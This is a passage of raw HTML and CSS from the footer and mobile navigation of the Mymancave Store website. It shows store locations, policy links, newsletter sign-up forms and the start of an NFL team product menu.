.elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-bb706ec{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-fb669ab .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title-after_title, .elementor-2145 .elementor-element.elementor-element-5d5852c .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5d5852c .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-7af5051{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-7af5051 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-64ebae8 .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-7171167{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px -40px 0px;padding:15px 15px 15px 15px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-2667689 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-27458 .title-after_title, .elementor-2145 .elementor-element.elementor-element-27458 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-27458 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-27458 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-8302025{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8302025 img{width:296px;height:24px;}.elementor-2145 .elementor-element.elementor-element-5441439 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-9842147 .title-after_title, .elementor-2145 .elementor-element.elementor-element-9842147 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-9842147 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-9842147 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-5605c93{text-align:center;}.elementor-2145 .elementor-element.elementor-element-5605c93 img{width:21%;}.elementor-2145 .elementor-element.elementor-element-2180880 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2145 .elementor-element.elementor-element-5284257 .title-after_title, .elementor-2145 .elementor-element.elementor-element-5284257 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5284257 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5284257 .title{font-size:14px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:50%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:50%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:50%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:50%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:50%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:50%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:50%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:100%;}}@media(min-width:768px){.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:26.079%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:23.903%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-494578e{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:25%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:25%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:25%;}.elementor-2145 .elementor-element.elementor-element-4016139{width:100%;}.elementor-2145 .elementor-element.elementor-element-e56abe1{width:30%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:25%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:25%;}.elementor-2145 .elementor-element.elementor-element-aa462a6{width:100%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:33.3%;}}</style><div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e8a93b1 wd-section-stretch elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8a93b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cb3111 color-scheme-light" data-id="7cb3111" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-86dc922 elementor-widget elementor-widget-wd_infobox" data-id="86dc922" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/delivery-truck.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE SHIPPING</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-476d677" data-id="476d677" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1b16f7b elementor-widget elementor-widget-wd_infobox" data-id="1b16f7b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/payment-method.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>SECURE PAYMENT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6995e66" data-id="6995e66" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-a4cb8fa elementor-widget elementor-widget-wd_infobox" data-id="a4cb8fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/glove.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>24/7 SUPPORT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6303115" data-id="6303115" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5cf7a53 elementor-widget elementor-widget-wd_infobox" data-id="5cf7a53" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/safe.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>100% SAFE</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494578e" data-id="494578e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bf9d775 elementor-widget elementor-widget-wd_infobox" data-id="bf9d775" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/product-return.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE RETURNS</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6459158 wd-section-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6459158" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7794780 color-scheme-dark" data-id="7794780" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-30fddc3 elementor-widget elementor-widget-image" data-id="30fddc3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9df2b2 color-scheme-dark" data-id="a9df2b2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8254e82 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8254e82" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="https://mymancavestore.com/our-stores/"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Greenville, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Winston-Salem, NC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3f8aee8 elementor-widget elementor-widget-heading" data-id="3f8aee8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5194682 color-scheme-dark" data-id="5194682" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-718014 elementor-widget elementor-widget-wd_extra_menu_list" data-id="718014" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4016139 color-scheme-dark" data-id="4016139" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8659222 elementor-widget elementor-widget-wd_title" data-id="8659222" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h1></div></div></div></div><div class="elementor-element elementor-element-352045 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="352045" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-7e176da elementor-widget elementor-widget-wd_mailchimp" data-id="7e176da" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-left" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768528729" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c47a38 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3c47a38" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0ca21c" data-id="b0ca21c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-537a762 elementor-widget elementor-widget-image" data-id="537a762" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb706ec wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb706ec" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e56abe1" data-id="e56abe1" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cd3c32 color-scheme-dark" data-id="0cd3c32" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-950caec elementor-widget elementor-widget-wd_extra_menu_list" data-id="950caec" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="/our-stores"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5758157 color-scheme-dark" data-id="5758157" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6328ce3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6328ce3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/broadway-at-the-beach/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/concord-mills-mall/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="/columbiana-centre-mall/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/haywood-mall/"> Greenville, SC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-fb669ab elementor-widget elementor-widget-heading" data-id="fb669ab" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-316bcf7" data-id="316bcf7" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa462a6 color-scheme-dark" data-id="aa462a6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5d5852c elementor-widget elementor-widget-wd_title" data-id="5d5852c" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h4></div></div></div></div><div class="elementor-element elementor-element-7af5051 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="7af5051" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-64ebae8 elementor-widget elementor-widget-wd_mailchimp" data-id="64ebae8" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768528729" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27458 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Payment System:</h1></div></div></div></div><div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="https://mymancavestore.com/wp-content/uploads/elementor/thumbs/payment-option-rddflr88y8bq42s1elcz76e5ck26tl8rvzuq70b8c0.png" title="payment-option" alt="payment-option" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9842147 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Shipping System:</h1></div></div></div></div><div class="elementor-element elementor-element-5605c93 elementor-widget elementor-widget-image" data-id="5605c93" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="300" height="88" src="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png 300w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-768x225.png 768w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-150x44.png 150w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5284257 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Our Social Links</h1></div></div></div></div><div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/MyManCaveStore/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/my_mancavestore/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mancavestore/" target="_blank" class=" wd-social-icon social-instagram"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://tr.pinterest.com/mymancavestore/" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div></div><footer class="footer-container color-scheme-dark"><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2026 <a href="https://mymancavestore.com/">Mymancave Store</a>. All rights reserved</p></div></div></div></div></footer></div><div class="wd-close-side woodmart-close-side"></div> <a href="#" class="scrollToTop"></a><div class="mobile-nav wd-side-hidden wd-left wd-left"><div class="wd-search-form woodmart-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id33283" for="apbct__email_id__search_form_33283">33283</label><input 
 id="apbct__email_id__search_form_33283" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_33283" 
 type="text" 
 value="33283" 
 size="30" 
 apbct_event_id="33283"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_33283" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_33283" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="33283" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113567 item-level-1"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113569 item-level-1"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img 